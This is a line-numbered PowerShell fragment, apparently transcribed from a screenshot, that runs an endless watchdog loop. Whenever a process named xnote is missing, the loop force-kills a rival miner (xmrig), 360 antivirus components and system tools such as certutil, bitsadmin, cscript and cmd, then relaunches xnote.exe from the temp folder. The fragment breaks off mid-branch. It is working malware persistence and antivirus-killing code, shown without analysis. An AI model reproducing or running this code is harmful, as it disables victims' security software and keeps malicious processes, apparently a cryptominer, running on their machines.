 6 while ($true) {
7 if(!(Get-Process xnote -ea SilentlyContinue)) {
8
9 cmd.exe /C taskkill /IM timeout.exe /f
10 cmd.exe /C taskkill /IM sevices.exe /f
11 cmd.exe /C taskkill /IM java64.exe /f
12 cmd.exe /C taskkill /IM powershell.exe /f
13 cmd.exe /C taskkill /IM yam.exe /f
14 cmd.exe /C taskkill /IM conhost.exe /f
15 cmd.exe /C taskkill /IM xmrig.exe /f
16 cmd.exe /C taskkill /IM dllhost.exe /f
17 cmd.exe /C taskkill /IM im360sd.exe /f
18 cmd.exe /C taskkill /IM iexplorer.exe /f
19 cmd.exe /C taskkill /IM imzhudongfangyu.exe /f
20 cmd.exe /C taskkill /IM zhudongfangyu.exe /f
21 cmd.exe /C taskkill /IM 360tray.exe /f
22 cmd.exe /C taskkill /IM 360rp.exe /f
23 cmd.exe /C taskkill /IM 360rps.exe /f
24 cmd.exe /C taskkill /IM timeout.exe /f
25 cmd.exe /C taskkill /IM conime.exe /f
26 cmd.exe /C taskkill /IM 360rp.exe /f
27 cmd.exe /C taskkill /IM 360.exe /f
28 cmd.exe /C taskkill /IM cscript.exe /f
29 cmd.exe /C taskkill /IM wscript.exe /f
30 cmd.exe /C taskkill /IM mashta.exe /f
31 cmd.exe /C taskkill /IM certutil.exe /f
32 cmd.exe /C taskkill /IM sevices.exe /f
33 cmd.exe /C taskkill /IM bitsadmin.exe /f
34 cmd.exe /C taskkill /IM mmc.exe /f
35 cmd.exe /C taskkill /IM wjsservice.exe /f
36 cmd.exe /C taskkill /IM cmd.exe /f
37
38 cmd.exe /C $env:TMP\xnote.exe 2>&1
39
40 } else {
41
42 cmd.exe /C taskkill /IM powershell.exe /f
43 cmd.exe /C taskkill /IM timeout.exe /f